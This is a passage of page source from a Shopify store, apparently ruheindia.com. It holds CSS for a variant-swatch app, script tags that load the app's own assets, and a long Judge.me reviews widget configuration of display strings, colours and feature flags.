.swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:10px;margin:auto;width:20px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809026 label.swatch-label{font-size:14px;text-transform:none;font-weight:700;color:inherit;margin:0}variant-swatch-king div.swatch-preset-809026 label.swatch-label:hover{color:inherit}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809026 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-wrapper{margin:10px 0 0 5px}variant-swatch-king div.swatch-preset-809026 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809026 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809026 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809026 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:13px;text-transform:none}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809026 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809026 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
variant-swatch-king div.swatch-preset-809032 span{white-space:normal !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{width:100%;min-height:16.4px;background-color:#fff;color:#292929;font-size:12px;text-transform:none;padding-left:10px;padding-right:22px;height:25px;line-height:normal;margin:0;font-weight:inherit;-webkit-tap-highlight-color:transparent;-ms-touch-action:manipulation;touch-action:manipulation}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner{display:block;min-width:50%}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside{position:absolute;padding-left:10px;height:100%;display:flex;align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-inner .swatch-label-inside .swatch-label{display:flex;align-items:center;line-height:100%;z-index:1}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down{display:flex}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{position:absolute;fill:#292929;pointer-events:none;top:0;bottom:0;right:7px;margin:auto;width:15px;stroke:#292929;stroke-width:0px;transform:rotate(0deg);-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-809032 label.swatch-label{font-size:12px;text-transform:none;font-weight:700;color:#292929;margin:0}variant-swatch-king div.swatch-preset-809032 label.swatch-label:hover{color:#292929}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:hover .swatch-drop-down-svg,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-809032 .swatch-drop-down-inner:focus .swatch-drop-down-svg{fill:#292929;stroke:#292929}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-wrapper{margin:5px 0 0 5px}variant-swatch-king div.swatch-preset-809032 label.swatch-label{margin:10px 0px}variant-swatch-king div.swatch-preset-809032 .swatch-item-unavailable{display:none !important}variant-swatch-king div.swatch-preset-809032 .dropdown-swatch-price{margin:0 4px;color:#202020 !important;font-size:13px;font-weight:400;white-space:nowrap !important}variant-swatch-king div.swatch-preset-809032 .d-flex{display:flex;justify-content:space-between;width:100%;flex-direction:row}variant-swatch-king div.swatch-preset-809032 .d-flex{align-items:center}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list{border-style:solid;border-width:1px;border-color:#A4A4A4;background-color:#C5C5C5;border-radius:0px;overflow-x:hidden;margin-top:-1px;max-height:150px !important}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item{background-color:#fff;color:#292929;padding-left:10px;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-drop-down-list-item:hover:not(.swatch-selected){background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-selected{background-color:#C5C5C5;color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-list .swatch-keyboard-focus{outline:1px solid #005bd3 !important;outline-offset:-1px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected{border:1px solid #6A6A6A;border-radius:0px}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:hover{border-color:#6A6A6A}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-selected:focus{border-color:#202020}variant-swatch-king div.swatch-preset-809032 .swatch-drop-down-svg{transition:0.3s all ease-in-out !important;transform:rotate(180deg)}variant-swatch-king div.swatch-preset-809032 .swatch-hide ~ .swatch-drop-down-svg{transform:rotate(0deg)}
</style>

  
    
      <script new_script="true" src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-new-11-44.min.js" defer></script>
    
    <script src="https://cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.js" defer crossorigin></script>
    <link href="//cdn.shopify.com/extensions/019b466a-48c4-72b0-b942-f0c61d329516/variant_swatch_king-230/assets/variant-swatch-king-11-44.min.css" rel="stylesheet" type="text/css" media="all" />
  

  
  
    
    <script src="https://cdn.starapps.studio/apps/vsk/ruhe-solution/data.js" defer></script>
    
  



<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ average_rating_1_decimal }} ({{ n }} review/reviews)","badge_star_color":"#f7a83f","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#f7a83f","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"country_iso_code","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":true,"widget_theme":"align","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"text","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":true,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"vintage","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":true,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":false,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":true,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":true,"qa_badge_position":"same-row","remove_judgeme_branding":false,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"card","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":false,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#f7a83f","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":true,"widget_show_product_medals":false,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":true,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"vertical","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"review_widget","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"1-star","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":true,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":true,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":true,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews/stores/ruheindia.com","branding_text":"Powered by Judge.me","locale":"en","reply_name":"Ruhe ","widget_version":"3.0","footer":true,"autopublish":false,"review_dates":true,"enable_custom_form":false,"shop_use_review_site":true,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":false,"reply_name_text":"Ruhe "};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #f7a83f;--jdgm-secondary-color: rgba(247,168,63,0.1);--jdgm-star-color: #f7a83f;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #f7a83f;--jdgm-paginate-color: #f7a83f;--jdgm-border-radius: 10;--jdgm-reviewer-name-color: #f7a83f}.jdgm-histogram__bar-content{background-color:#f7a83f}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#f7a83f}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#f7a83f}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-prev-badge .jdgm-star:not(:first-child){display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none 